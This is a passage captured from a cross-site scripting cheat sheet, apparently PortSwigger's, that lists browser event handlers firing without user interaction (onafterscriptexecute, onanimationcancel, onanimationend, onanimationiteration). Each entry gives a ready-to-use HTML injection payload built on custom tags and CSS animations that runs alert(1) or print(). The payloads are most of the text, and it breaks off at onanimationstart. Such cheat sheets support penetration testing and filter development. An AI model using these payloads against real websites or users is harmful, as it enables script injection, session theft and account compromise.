 https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
Search Type: tag Search term: Search
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onafterscriptexecute
Compatibility:
Fires after script is executed
custom tags
<xss
onafterscriptexecute=alert(1)><script>1</
script>
onanimationcancel
Compatibility:
Fires when a CSS animation cancels
custom tags
<style>@keyframes x{from {left:0;}to
{left: 1000px;}}:target {animation:10s
ease-in-out 0s 1 x;}</style><xss id=x
style="position:absolute;"
onanimationcancel="print()"></xss>
onanimationend
Compatibility:
Fires when a CSS animation ends
custom tags
<style>@keyframes x{}</style><xss
style="animation-name:x"
onanimationend="alert(1)"></xss>
onanimationiteration
Compatibility:
Fires when a CSS animation repeats
custom tags
<style>@keyframes slidein {}</style><xss
style="animation-duration:1s;animation-
name:slidein;animation-iteration-count:2"
onanimationiteration="alert(1)"></xss>
onanimationstart